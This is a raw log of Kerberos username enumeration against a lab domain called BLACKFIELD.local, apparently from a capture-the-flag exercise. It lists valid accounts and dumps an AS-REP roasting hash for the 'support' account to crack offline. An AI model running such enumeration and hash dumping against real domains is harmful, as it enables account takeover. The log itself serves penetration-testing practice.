 2023/07/21 18:40:59 >  [+] VALID USERNAME:       BLACKFIELD978938@BLACKFIELD.local
2023/07/21 18:40:59 >  [+] VALID USERNAME:       BLACKFIELD991588@BLACKFIELD.local
2023/07/21 18:40:59 >  [+] VALID USERNAME:       BLACKFIELD996878@BLACKFIELD.local
2023/07/21 18:40:59 >  [+] VALID USERNAME:       BLACKFIELD969352@BLACKFIELD.local
2023/07/21 18:41:04 >  [+] VALID USERNAME:       Guest@BLACKFIELD.local
2023/07/21 18:41:04 >  [+] VALID USERNAME:       lydericlefebvre@BLACKFIELD.local
2023/07/21 18:41:04 >  [+] VALID USERNAME:       svc_backup@BLACKFIELD.local
2023/07/21 18:41:04 >  [+] support has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$support@BLACKFIELD.LOCAL:ccaebb373204a537e648c9eccaaef3e6$42df491340dbb104baee9124437aaaf19d1563ea08e063539c150925b4a52e6d0576fc81706b741c448c8e51c71f838eb3e55343084ebbe892e
e0ed5515ce8248711dbd9bd31dabd0a286322a5be7072edf45007c62c7f75d1d4b8b7e58645ebfa321d8ed022a56426855403f063f6e86c8792d64628af010781cea61c21b82583501ff81015e9ef131fbf65157194c92e99ee1d88d99f
46dbeea9ff66a7eabe96423f16aa8c92b4a5c5f53ba8e240436257466e99518c28f39331211f40f0ee53679f6264cda1a6d88d1c11d65da17c1bb7624adecf875d9ea21b3f297558682d2cdb1cfb78beb408ed500b7bba32f72ef59402
2023/07/21 18:41:04 >  [+] VALID USERNAME:       support@BLACKFIELD.local
2023/07/21 18:41:04 >  Done! Tested 315 usernames (314 valid) in 167.043 seconds